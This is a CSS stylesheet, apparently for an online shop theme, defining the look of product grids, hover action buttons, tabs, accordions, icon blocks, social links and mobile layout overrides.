.title_style_2 .flex_child {
    overflow: hidden;
    font-size: 0;
    border-color: #f4f5f6;
    border-bottom-width: 1px;
    border-bottom-style: solid
}

.title_style_2 .flex_child {
    height: 6px;
    border-top-width: 1px;
    border-top-style: solid
}

.title_style_3 .flex_child {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 0 38px;
    -ms-flex: 0 0 38px;
    flex: 0 0 38px;
    height: 0;
    overflow: hidden;
    font-size: 0;
    border-color: #f4f5f6;
    border-bottom-width: 1px;
    border-bottom-style: solid
}

#left_column .title_style_3 .flex_child,
#right_column .title_style_3 .flex_child {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.title_style_3 .title_flex_left {
    margin-left: auto
}

.title_style_3 .title_flex_right {
    margin-right: auto
}

.column_block .title_style_0 {
    border-bottom: none
}

.column_block .title_style_0 .title_block_inner {
    border-bottom: none;
    margin-bottom: 0
}

.column_block .title_style_1 .flex_child,
.column_block .title_style_2 .flex_child {
    height: 0;
    border: none
}

#home-page-tabs.title_block a,
#home-page-tabs.title_block h3,
.pc_slider_tabs.title_block a,
.pc_slider_tabs.title_block h3 {
    margin-right: 20px;
    border-bottom-color: transparent
}

#home-page-tabs.title_block a.selected,
#home-page-tabs.title_block h3.selected,
.pc_slider_tabs.title_block a.selected,
.pc_slider_tabs.title_block h3.selected {
    border-bottom-color: #d9d9d9
}

.s_title_block {
    font-weight: 400;
    font-size: 1em;
    padding: 0;
    height: 1.5em;
    line-height: 1.5em;
    overflow: hidden;
    display: block;
    margin-bottom: 6px;
    margin-top: 0;
    font-size: .875rem
}

.s_title_block.nohidden {
    height: auto
}

.s_title_block.two_rows {
    height: 3em
}

.featured_categories_item .s_title_block {
    margin-bottom: 0;
    padding-bottom: 6px
}

.s_title_block a {
    display: block
}

#blockpack .s_title_block a {
    display: inline
}

.pro_column_right .s_title_block {
    font-size: .75rem
}

.breadcrumb_wrapper {
    border-bottom: 1px solid #f2f2f2;
    border-top: 0 solid #f2f2f2;
    padding: 8px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.breadcrumb_nav {
    background: none;
    margin: 0;
    padding: 0
}

.breadcrumb_nav ul {
    margin-bottom: 0
}

.breadcrumb_nav li,
.breadcrumb_nav ul {
    display: inline
}

.breadcrumb_nav .navigation-pipe {
    margin: 0 5px;
    display: inline-block
}

.breadcrumb_spacing {
    font-size: 0;
    overflow: hidden;
    height: 12px
}

.pro_first_box {
    position: relative;
    overflow: hidden;
    z-index: 2
}

.pro_first_box .hover_fly {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.hover_fly .hover_fly_btn {
    -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out;
    transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out;
    transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease, -webkit-box-flex .3s ease-in-out, -ms-flex .3s ease-in-out;
    -moz-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -ms-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -webkit-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease;
    -o-transition: flex .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease
}

.hover_fly {
    position: absolute;
    bottom: -35px;
    width: 100%;
    left: 0;
    z-index: 6;
    background: #ccc
}

.bottom_hover_fly .hover_fly,
.hover_fly_static .hover_fly {
    position: relative;
    bottom: 0
}

.hover_fly .hover_fly_btn {
    font-size: .75rem;
    color: #fff;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-right: 1px solid #f5f5f5;
    background-color: #ccc;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 6px
}

.hover_fly .hover_fly_btn.social_share_button {
    overflow: visible
}

.hover_fly .hover_fly_btn:last-child {
    border-right: none
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner {
    overflow: hidden;
    line-height: 30px
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner span {
    left: 2.2em;
    white-space: nowrap;
    vertical-align: top
}

.hover_fly .hover_fly_btn .hover_fly_btn_inner i {
    height: 30px;
    line-height: 30px;
    font-size: 1rem;
    margin-right: 4px
}

.hover_fly .hover_fly_btn:hover {
    background-color: #888;
    color: #fff
}

.hover_fly .hover_fly_btn:hover .hover_fly_btn_inner span {
    display: inline-block
}

.bottom_hover_fly {
    display: block;
    visibility: hidden
}

.pro_outer_box:hover .bottom_hover_fly {
    visibility: visible
}

.hover_fly_0 .hover_fly_btn {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.hover_fly_0 .hover_fly_btn:first-child {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3;
    background-color: #888;
    color: #fff
}

.hover_fly_0 .hover_fly_btn:first-child .hover_fly_btn_inner span {
    display: inline-block
}

.hover_fly_0 .hover_fly_btn:hover {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3
}

.hover_fly_0 .hover_fly_btn .hover_fly_btn_inner span {
    display: none
}

.hover_fly_0:hover .hover_fly_btn:first-child {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    background-color: #ccc;
    text-align: center
}

.hover_fly_0:hover .hover_fly_btn:first-child .hover_fly_btn_inner span {
    display: none
}

.hover_fly_0:hover .hover_fly_btn:first-child:hover {
    -webkit-box-flex: 3;
    box-flex: 3;
    -moz-flex: 3;
    -ms-flex: 3;
    flex: 3;
    background-color: #888;
    color: #fff
}

.hover_fly_0:hover .hover_fly_btn:first-child:hover .hover_fly_btn_inner span {
    display: inline-block
}

.hover_fly_1 .hover_fly_btn {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.hover_fly_1 .hover_fly_btn .hover_fly_btn_inner span {
    display: inline-block
}

body#product .quick-view {
    display: none
}

.ajax_block_product:hover .hover_fly {
    bottom: 0
}

.pro_outer_box {
    border-style: solid;
    border-width: 0;
    margin: 0 auto
}

.column_block .products_sldier_swiper {
    padding: 0;
    margin: 0
}

.product_list.grid .pro_second_box,
.products_sldier_swiper .pro_second_box {
    text-align: center;
    padding: 10px 6px 4px
}

.product_list.grid .pro_second_box.pro_block_align_0,
.products_sldier_swiper .pro_second_box.pro_block_align_0 {
    text-align: center
}

.product_list.grid .pro_second_box.pro_block_align_1,
.products_sldier_swiper .pro_second_box.pro_block_align_1 {
    text-align: left
}

.product_list.grid .act_box_inner,
.products_sldier_swiper .act_box_inner {
    display: none
}

.product_list.grid .blog_lr .pro_first_box,
.products_sldier_swiper .blog_lr .pro_first_box {
    float: left;
    width: 180px
}

.product_list.grid .blog_lr .pro_second_box,
.products_sldier_swiper .blog_lr .pro_second_box {
    margin-left: 192px;
    padding: 0;
    text-align: left
}

.product_list.grid .pro_outer_box.blog_lr .pro_second_box,
.product_list.grid .pro_outer_box.blog_lr:hover .pro_second_box,
.products_sldier_swiper .pro_outer_box.blog_lr .pro_second_box,
.products_sldier_swiper .pro_outer_box.blog_lr:hover .pro_second_box {
    background: none
}

.pro_second_box {
    position: relative
}

.product_list.list .ajax_block_product:hover .hover_fly {
    bottom: -35px
}

.product_list.list .pro_outer_box {
    border: none;
    max-width: none
}

.big_page_next {
    color: #444;
    background: #f2f2f2;
    position: relative;
    display: block
}

.big_page_next img {
    opacity: 0
}

.big_page_next .st_image_layered_description {
    font-size: 20px
}

.act_box_cart {
    display: none
}

.act_box_cart.display_when_hover {
    display: block;
    visibility: hidden
}

.pro_outer_box:hover .act_box_cart.display_when_hover {
    visibility: visible
}

.act_box_cart.display_normal {
    display: block
}

.act_box_cart.hide_in_grid {
    display: none
}

.product_list.list .act_box_cart {
    display: block;
    visibility: visible
}

.product-desc {
    display: none
}

.product-desc.display_sd {
    display: block
}

.product_list.list .product-desc {
    display: block;
    margin-bottom: 1rem
}

.qty_wrap {
    display: inline-block;
    width: 68px;
    margin-right: 6px;
    vertical-align: middle
}

.qty_wrap.qty_wrap_big {
    width: 80px
}

.qty_wrap.qty_wrap_big.qty_full_width {
    width: 100%
}

.qty_wrap.qty_wrap_big .btn {
    height: 40px;
    line-height: 38px
}

.qty_wrap.qty_wrap_big .form-control {
    height: 40px
}

.qty_wrap.qty_full_width {
    width: 100%
}

.pro_list_attributes p {
    margin-bottom: 5px
}

.grid_view #product_list .pro_list_attributes p {
    text-align: center
}

.itemlist_right .ajax_add_to_cart_button,
.itemlist_right .view_button {
    display: inline-block;
    width: 34px;
    position: relative;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.itemlist_right .ajax_add_to_cart_button:hover,
.itemlist_right .view_button:hover {
    width: 126px;
    padding-right: 92px;
    background: #444;
    color: #fff;
    border-color: #444
}

.itemlist_right .ajax_add_to_cart_button span,
.itemlist_right .view_button span {
    position: absolute;
    left: 30px;
    top: 0
}

.itemlist_right .ajax_add_to_cart_button .hover_fly_btn_inner,
.itemlist_right .view_button .hover_fly_btn_inner {
    line-height: 30px
}

.itemlist_right .ajax_add_to_cart_button,
.itemlist_right .view_button {
    padding: 0
}

.itemlist_right .ajax_add_to_cart_button i,
.itemlist_right .view_button i {
    display: inline-block;
    height: 26px;
    line-height: 24px;
    margin-left: 4px
}

.pro_img_hover_scale:hover {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    -webkit-transition: all .3s;
    transition: all .3s
}

.product_img_link {
    position: relative;
    display: block;
    text-align: center;
    overflow: hidden
}

.product_img_link img.back-image,
.product_img_link img.front-image {
    display: inline-block;
    height: auto;
    transition: all .6s ease;
    -moz-transition: all .6s ease;
    -ms-transition: all .6s ease;
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.product_img_link img.front-image {
    position: relative;
    opacity: 1
}

.product_img_link img.front-image.cate_pro_lazy,
.product_img_link img.front-image.swiper-lazy {
    opacity: 0;
    height: 0;
    display: block
}

.product_img_link img.front-image.swiper-lazy.swiper-lazy-loaded {
    opacity: 1;
    height: auto
}

.product_img_link img.back-image {
    position: absolute
}

.product_img_link img.holder {
    display: none;
    height: auto;
    position: relative;
    opacity: 0
}

.product_img_link.is_lazy img.holder {
    display: inline-block
}

.tm_gallery_thumbs .swiper-slide {
    width: 50px
}

.easy_stretch_child {
    margin-bottom: 0
}

.wrap_font_icon_2 {
    display: block
}

.wrap_font_icon_2 .font_icon_inner {
    top: 0;
    position: relative;
    -webkit-transition: top .15s linear;
    transition: top .15s linear
}

.wrap_font_icon_2 span {
    display: block;
    margin-bottom: 4px;
    font-weight: block;
    font-size: 1.38em
}

.wrap_font_icon_2 span.unvisible {
    display: none
}

.wrap_font_icon_2:hover em {
    top: -10px
}

.wrap_font_icon_3 .font_icon_inner {
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    border-radius: 500px
}

.wrap_font_icon_3 .font_icon_inner em {
    font-size: 4em
}

.wrap_font_icon_3:hover .font_icon_inner {
    background-color: #333;
    color: #fff
}

.easy_icon_with_text_3_1 .easy_icon {
    margin-right: 12px;
    height: 64px;
    width: 64px;
    line-height: 64px;
    text-align: center;
    overflow: hidden;
    border: 1px solid #d6d6d6;
    border-radius: 50%
}

.easy_icon_with_text_3_1:hover .easy_icon {
    background: #d6d6d6;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_3_2 .easy_icon {
    margin-right: 10px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    overflow: hidden
}

.easy_icon_with_text_3_2:hover .easy_icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s2 {
    padding-left: 130px
}

.easycontent_s2 .easy_icon {
    float: left;
    margin-left: -110px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #999;
    color: #fff
}

.easycontent_s2:hover .easy_icon {
    background: #444
}

.easycontent_s3 {
    padding-left: 26px;
    overflow: hidden
}

.easycontent_s3 .easy_icon {
    float: left;
    margin-left: -26px
}

.easy_icon_with_text_2_1 .easy_icon_wrap .easy_icon {
    margin-right: 10px;
    height: 58px;
    width: 58px;
    line-height: 58px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #48c9b0;
    display: block
}

.easy_icon_with_text_2_1:hover .easy_icon_wrap .easy_icon {
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_2_2 .easy_icon_wrap .easy_icon {
    margin-right: 6px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden
}

.easy_icon_with_text_2_3 .easy_icon_wrap .easy_icon {
    margin-right: 12px;
    height: 36px;
    width: 36px;
    line-height: 36px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #e87a55;
    display: block
}

.easy_icon_with_text_2_3:hover .easy_icon_wrap .easy_icon {
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_2_4 .easy_icon_wrap .easy_icon {
    margin-right: 4px;
    font-size: 14px
}

.easy_icon_with_text_2_4 .easy_header {
    font-size: 12px
}

.easycontent_s5 {
    padding-left: 56px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #d9d9d9
}

.easycontent_s5 .easy_icon {
    float: left;
    margin-left: -56px;
    height: 46px;
    width: 46px;
    line-height: 46px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #555;
    color: #fff
}

.easycontent_s5:hover .easy_icon {
    background: #b8a06e
}

.style_content .easycontent_s5:last-child {
    padding-bottom: 0;
    border-bottom: 0
}

.easy_icon_with_text_1_1 .easy_icon {
    height: 100px;
    width: 100px;
    line-height: 100px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #444;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 3px #444 inset;
    box-shadow: inset 0 0 0 3px #444
}

.easy_icon_with_text_1_1:hover .easy_icon {
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s7 .easy_icon_wrap {
    padding-left: 36px
}

.easycontent_s7 .easy_icon_wrap .easy_icon {
    float: left;
    margin-left: -36px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #444;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 2px #444 inset;
    box-shadow: inset 0 0 0 2px #444;
    font-size: 1.333em
}

.easycontent_s7:hover .easy_icon {
    color: #fff;
    background: #444;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easy_icon_with_text_4_1 {
    padding-bottom: .375rem
}

.easy_icon_with_text_4_1 .easy_icon {
    margin-right: 6px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    font-size: .875rem
}

.easycontent_s9 {
    padding-left: 46px
}

.easycontent_s9 .easy_icon {
    float: left;
    margin-left: -46px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    background: #f2f2f2;
    font-size: 1.333em
}

.easycontent_s9:hover .easy_icon {
    background: #dadada
}

.easycontent_s10 .easy_icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    overflow: hidden;
    border-radius: 50%;
    color: #fff;
    background: #444;
    margin: 0 auto;
    display: inline-block
}

.easycontent_s10:hover .easy_icon {
    color: #444;
    -webkit-box-shadow: 0 0 0 3px #444 inset;
    box-shadow: inset 0 0 0 3px #444;
    background: transparent;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.easycontent_s11 {
    padding-left: 70px
}

.easycontent_s11 .easy_icon {
    float: left;
    margin-left: -70px;
    width: 60px;
    text-align: center;
    overflow: hidden
}

.easy_header {
    display: block
}

.stsocial_list {
    display: inline-block;
    margin-bottom: 0
}

.style_content .stsocial_list {
    list-style: none
}

.stsocial_list .social_header {
    margin-left: 6px
}

.stsocial_list li {
    padding-bottom: .25rem
}

.social_wrap {
    text-align: center
}

.stsocial_1_1 .social_header,
.stsocial_1_2 .social_header,
.stsocial_1_3 .social_header {
    display: none
}

.stsocial_1_1 li,
.stsocial_1_2 li,
.stsocial_1_3 li {
    padding-right: .5rem;
    float: left
}

.stsocial_1_1 a .social_wrap,
.stsocial_1_3 a .social_wrap,
.stsocial_2_1 a .social_wrap,
.stsocial_2_3 a .social_wrap {
    height: 34px;
    line-height: 34px;
    width: 34px;
    background: #ccc;
    color: #fff
}

.stsocial_1_1 a:hover .social_wrap,
.stsocial_1_3 a:hover .social_wrap,
.stsocial_2_1 a:hover .social_wrap,
.stsocial_2_3 a:hover .social_wrap {
    background: #666
}

.stsocial_1_1 a .social_wrap,
.stsocial_2_1 a .social_wrap {
    border-radius: 50%
}

.st_map_block {
    height: 200px
}

.sttab_block .nav-tabs .nav-link {
    font-size: .875rem;
    border-radius: 0;
    padding: .5rem .75rem;
    color: #444;
    text-align: center
}

.sttab_block .nav-tabs .nav-link.active,
.sttab_block .nav-tabs .nav-link:focus,
.sttab_block .nav-tabs .nav-link:hover {
    border-color: #f2f2f2;
    color: #444
}

.sttab_block .nav-tabs .nav-link i {
    margin-right: 4px
}

.sttab_block .nav-tabs .nav-item {
    margin-bottom: 0
}

.sttab_block .nav-tabs .nav-item+.nav-item {
    margin-left: 0
}

.sttab_block .nav-tabs.tab_lg .nav-link {
    padding: 1rem 1.25rem
}

.sttab_block .tab-pane-body {
    padding: .9375rem 0
}

.sttab_1_1 .nav-tabs,
.sttab_1_2 .nav-tabs {
    border: 1px solid #f2f2f2;
    border-bottom: none
}

.sttab_1_1 .nav-link,
.sttab_1_2 .nav-link {
    border-top: none;
    border-left: none;
    border-bottom: none
}

.sttab_1_1 .nav-item:last-child .nav-link,
.sttab_1_2 .nav-item:last-child .nav-link {
    border-right: none
}

.sttab_1_2 .nav-tabs .nav-link,
.sttab_2_2 .nav-tabs .nav-link {
    border-top: 3px solid transparent;
    border-right-color: transparent
}

.sttab_1_2 .nav-tabs .nav-link.active,
.sttab_1_2 .nav-tabs .nav-link:focus,
.sttab_1_2 .nav-tabs .nav-link:hover,
.sttab_2_2 .nav-tabs .nav-link.active,
.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    border-top-color: #e54d26
}

.sttab_1_1 .nav-tabs .nav-link {
    background: #fff
}

.sttab_1_1 .nav-tabs .nav-link.active,
.sttab_1_1 .nav-tabs .nav-link:focus,
.sttab_1_1 .nav-tabs .nav-link:hover {
    background: #f6f6f6
}

.sttab_1_1 .tab-pane-body {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    border-top: none;
    padding-left: 10px;
    padding-right: 10px
}

.sttab_1_2 .nav-tabs .nav-link {
    background: #f6f6f6
}

.sttab_1_2 .nav-tabs .nav-link.active,
.sttab_1_2 .nav-tabs .nav-link:focus,
.sttab_1_2 .nav-tabs .nav-link:hover {
    background: #fff
}

.sttab_1_2 .tab-pane-body {
    border: 1px solid #f2f2f2;
    border-top: none
}

.sttab_1_3 .nav-tabs,
.sttab_2_3 .nav-tabs {
    border: none
}

.sttab_1_3 .nav-tabs .nav-link,
.sttab_2_3 .nav-tabs .nav-link {
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 3px solid transparent
}

.sttab_1_3 .nav-tabs .nav-link.active,
.sttab_1_3 .nav-tabs .nav-link:focus,
.sttab_1_3 .nav-tabs .nav-link:hover,
.sttab_2_3 .nav-tabs .nav-link.active,
.sttab_2_3 .nav-tabs .nav-link:focus,
.sttab_2_3 .nav-tabs .nav-link:hover {
    border-bottom-color: #e54d26
}

.sttab_1_4 .nav-tabs,
.sttab_2_4 .nav-tabs {
    border: none
}

.sttab_1_4 .nav-tabs .nav-link,
.sttab_2_4 .nav-tabs .nav-link {
    border: 2px solid transparent
}

.sttab_1_4 .nav-tabs .nav-link.active,
.sttab_1_4 .nav-tabs .nav-link:focus,
.sttab_1_4 .nav-tabs .nav-link:hover,
.sttab_2_4 .nav-tabs .nav-link.active,
.sttab_2_4 .nav-tabs .nav-link:focus,
.sttab_2_4 .nav-tabs .nav-link:hover {
    border-color: #e54d26
}

.sttab_2 .nav-tabs {
    border-bottom: 1px solid #f2f2f2
}

.sttab_2 .nav-tabs .nav-link {
    border-bottom: 1px solid transparent
}

.sttab_2 .nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: -1px
}

.sttab_2_1 .nav-tabs .nav-link {
    background: #f6f6f6
}

.sttab_2_1 .nav-tabs .nav-link.active,
.sttab_2_1 .nav-tabs .nav-link:focus,
.sttab_2_1 .nav-tabs .nav-link:hover {
    background: #fff;
    border-bottom-color: #fff
}

.sttab_2_1 .tab-pane-body {
    border: 1px solid #f2f2f2;
    border-top: none;
    padding-left: 10px;
    padding-right: 10px
}

.sttab_2_1 .adveditor_middle .nav-tabs {
    border-bottom: none
}

.sttab_2_1 .adveditor_middle .nav-tabs .nav-link {
    color: #fff;
    background: transparent;
    margin-bottom: 0;
    border: none
}

.sttab_2_1 .adveditor_middle .nav-tabs .nav-link.active,
.sttab_2_1 .adveditor_middle .nav-tabs .nav-link:focus,
.sttab_2_1 .adveditor_middle .nav-tabs .nav-link:hover {
    background: #65c39e
}

.sttab_2_2 .nav-tabs .nav-link {
    border-left: none;
    border-right: none;
    border-bottom: none;
    background: #f6f6f6
}

.sttab_2_2 .nav-tabs .nav-link.active,
.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    color: #e54d26;
    background: #fff;
    border-bottom-color: #fff
}

.sttab_2_2 .tab-pane-body {
    padding: .75rem 0
}

.checkout-step .sttab_2_1 .nav-tabs {
    border-bottom-color: #d9d9d9
}

.checkout-step .sttab_2_1 .nav-tabs .nav-link {
    background: transparent
}

.checkout-step .sttab_2_1 .nav-tabs .nav-link.active,
.checkout-step .sttab_2_1 .nav-tabs .nav-link:focus,
.checkout-step .sttab_2_1 .nav-tabs .nav-link:hover {
    background: transparent;
    border-color: #d9d9d9;
    border-bottom-color: #fff;
    color: #e54d26
}

.checkout-step .sttab_2_1 .tab-pane-body {
    border-color: #d9d9d9
}

.sttab_2_3 .nav-tabs .nav-link {
    padding: .5rem .25rem;
    border-bottom-color: #f2f2f2
}

.sttab_2_3 .nav-tabs .nav-link.active,
.sttab_2_3 .nav-tabs .nav-link:focus,
.sttab_2_3 .nav-tabs .nav-link:hover {
    border-bottom-color: #e54d26
}

.sttab_2_3 .nav-tabs.tab_lg .nav-link {
    padding: 1rem .375rem
}

.sttab_3 .nav-tabs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    min-width: 100px;
    position: relative;
    border-bottom: none
}

.sttab_3 .nav-tabs .nav-item {
    float: none;
    margin-bottom: 4px
}

.sttab_3 .nav-tabs .nav-link {
    border-right: none;
    margin-right: -1px;
    text-align: left
}

.sttab_3 .tab-pane-body {
    padding: .9375rem
}

.sttab_3_1 .nav-tabs .nav-link,
.sttab_3_2 .nav-tabs .nav-link,
.sttab_3_3 .nav-tabs .nav-link {
    border-color: transparent;
    background: #f6f6f6
}

.sttab_3_1 .nav-tabs .nav-link.active,
.sttab_3_1 .nav-tabs .nav-link:focus,
.sttab_3_1 .nav-tabs .nav-link:hover,
.sttab_3_2 .nav-tabs .nav-link.active,
.sttab_3_2 .nav-tabs .nav-link:focus,
.sttab_3_2 .nav-tabs .nav-link:hover,
.sttab_3_3 .nav-tabs .nav-link.active,
.sttab_3_3 .nav-tabs .nav-link:focus,
.sttab_3_3 .nav-tabs .nav-link:hover {
    background: #fff
}

.sttab_3_1 .tab-pane-body,
.sttab_3_2 .tab-pane-body,
.sttab_3_3 .tab-pane-body {
    border: 1px solid #f2f2f2
}

.sttab_3_2 .nav-tabs .nav-link {
    border-left-width: 3px
}

.sttab_3_2 .nav-tabs .nav-link.active,
.sttab_3_2 .nav-tabs .nav-link:focus,
.sttab_3_2 .nav-tabs .nav-link:hover {
    border-left-color: #e54d26
}

.sttab_3_3 .nav-tabs .nav-link {
    text-align: center
}

.sttab_3_3 .nav-tabs .nav-link i {
    display: block;
    font-size: 1.125rem;
    margin-bottom: 3px;
    margin-right: 0
}

.acc_box {
    margin-bottom: 2px
}

.acc_box .acc_header a {
    font-size: .875rem;
    padding: .625rem 0
}

.acc_box .acc_content {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.acc_box .acc_icon {
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    margin-left: 6px;
    cursor: pointer;
    font-size: 1.25rem
}

.acc_box .acc_inner {
    padding: 0 6px
}

.acc_box .acc_open {
    display: none
}

.acc_box .acc_close,
.acc_box .collapsed .acc_open {
    display: block
}

.acc_box .collapsed .acc_close {
    display: none
}

.stacc_1_1 .acc_header a {
    border: 1px solid #f6f6f6;
    border-radius: 4px
}

.stacc_1_2 .acc_box {
    border-bottom: 1px solid #f6f6f6
}

.stacc_1_2 .collapse {
    border-top: 1px solid #f6f6f6
}

.stacc_1_2 .collapsed .acc_icon {
    background: #333
}

.stacc_1_2 .acc_icon {
    background: #00a161;
    color: #fff
}

.stacc_1_3 .acc_header a {
    background: #f6f6f6;
    padding: 0;
    -webkit-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    box-direction: reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse
}

.stacc_1_3 .acc_icon {
    width: 38px;
    height: 38px;
    line-height: 38px;
    background: #00a161;
    color: #fff
}

.tab_style_1 .nav-link {
    font-weight: 700;
    border-bottom: 2px solid transparent
}

.tab_style_1 .nav-link.active {
    border-bottom-color: #444
}

.category-top-menu .acc_box .acc_header a {
    font-size: .75rem;
    padding: .625rem 0
}

.category-top-menu ul li {
    border-bottom: 1px solid #f2f2f2
}

.category-top-menu ul li:last-child,
.category-top-menu ul li li {
    border-bottom: none
}

.category-top-menu ul li ul {
    margin-left: 1rem
}

.sttext_item_image_inner {
    display: block;
    position: relative;
    overflow: hidden;
    margin-bottom: .75rem
}

.sttext_3_1 .sttext_item_image_inner {
    margin-right: 1.25rem;
    margin-bottom: .75rem
}

.sttext_3_3 .sttext_item_image_inner {
    margin-left: 1.25rem;
    margin-bottom: .75rem
}

.sttext_item_image_inner img {
    border: 1px solid #f2f2f2
}

.sttext_2_3 .sttext_item_image_inner img,
.sttext_2_4 .sttext_item_image_inner img {
    border-radius: 50%
}

.sttext_banner_1_1 .sttext_banner_text {
    margin-bottom: 16px
}

.textboxes_1_1 {
    text-align: center
}

.steasy_textboxes_image {
    text-align: right
}

.easy_additional_info {
    font-style: italic
}

.steasy_divider,
hr {
    margin: .75rem auto
}

hr {
    border-color: #f2f2f2
}

.steasy_divider_text {
    padding: 0 .75rem
}

.steasy_divider_item {
    overflow: hidden;
    border-bottom: 1px solid #f2f2f2
}

.steasy_divider_1_2 .steasy_divider_item {
    height: 8px;
    border-top: 1px solid #f2f2f2
}

.color_000,
.color_000 a,
a.color_000 {
    color: #000
}

.color_333,
.color_333 a,
a.color_333 {
    color: #333
}

.color_444,
.color_444 a,
a.color_444 {
    color: #444
}

.color_666,
.color_666 a,
.color_777,
.color_777 a,
.color_888,
.color_888 a,
a.color_666,
a.color_777,
a.color_888 {
    color: #666
}

.color_999,
.color_999 a,
a.color_999 {
    color: #999
}

.color_ccc,
.color_ccc a,
a.color_ccc {
    color: #ccc
}

.color_fff,
.color_fff a,
a.color_fff {
    color: #fff
}

.mobile_device #st_mega_menu_column_mobile {
    display: block
}

.mobile_device #st_mega_menu_column_desktop {
    display: none
}

.mobile_device .form-control,
.mobile_device .input-group-addon,
.mobile_device .input-group-btn>.btn {
    font-size: 1rem
}

.mobile_device .st_parallax_block {
    background-size: cover;
    background-attachment: scroll
}

.mobile_device .horizontal_filters_dropdown .dropdown_tri {
    display: none
}

.mobile_device .horizontal_filters_dropdown .dropdown_list {
    display: block;
    position: static
}

.mobile_device .horizontal_filters_dropdown .facet {
    display: block;
    margin-right: 0
}

.mobile_device .horizontal_filters_dropdown .facet .collapse {
    display: none
}

.mobile_device .horizontal_filters_dropdown .facet-title-mobile,
.mobile_device .horizontal_filters_dropdown .facet .collapse.show {
    display: block
}

.mobile_device .act_box_cart.add_show_on_mobile {
    display: block;
    visibility: visible
}

.mobile_device .act_box_cart.add_hide_on_mobile {
    display: none
}

.product_list.list .mobile_device .act_box_cart.add_hide_on_mobile {
    display: block;
    visibility: visible
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_hide,
.mobile_device .product_list.grid .ajax_block_product .hover_fly_static .hover_fly.mobile_hover_fly_hide,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_hide,
.mobile_device .products_slider .ajax_block_product .hover_fly_static .hover_fly.mobile_hover_fly_hide {
    display: none
}

